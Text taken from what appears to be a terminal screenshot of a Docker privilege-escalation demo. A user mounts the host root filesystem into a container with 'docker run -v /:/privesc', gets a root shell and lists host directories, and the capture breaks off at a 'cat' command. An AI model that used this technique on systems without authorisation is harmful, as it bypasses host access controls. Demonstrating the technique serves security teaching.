 mark@xps15: ~/privesc
En (100%)
mark@xps15:~/privesc$
mark@xps15:~/privesc$
mark@xps15:~/privesc$
mark@xps15:~/privesc$ docker run -v /:/privesc privesc /bin/bash
mark@xps15:~/privesc$ docker run -v /:/privesc  -it privesc /bin/bash
root@fa9369ceeaf3:/privesc# ls
bin etc lib lost+found proc snap usr
boot home lib32 media root srv var
cdrom initrd.img lib64 mnt run sys vmlinuz
dev initrd.img.old libx32 opt sbin tmp vmlinuz.old
root@fa9369ceeaf3:/privesc# cat